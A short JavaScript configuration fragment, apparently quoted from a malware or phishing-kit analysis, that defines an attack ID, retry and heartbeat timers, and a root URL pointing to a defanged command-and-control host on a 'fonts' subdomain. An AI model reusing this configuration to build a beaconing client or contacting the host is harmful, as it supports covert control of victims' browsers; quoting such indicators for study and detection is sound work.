 var $DEBUG=false;
var $LOCAL=false;
var $SECURE=false;
var $HOST="fonts.tarotfree101[.]top";
var $PORT={"frontport":80,"frontsecport":443};
var $ATTACK_ID="config_r5lfmqe3";
var $CLIENT_IP=[REDACTED];
var $RETRY=5;
var $RETRY_MAX=300;
var $HEARTBEAT=60;
var $ROOT =
($SECURE?"https:":"http:")+"//"+$HOST+":"+($SECURE?$PORT.frontse
cport:$PORT.frontport)+"/";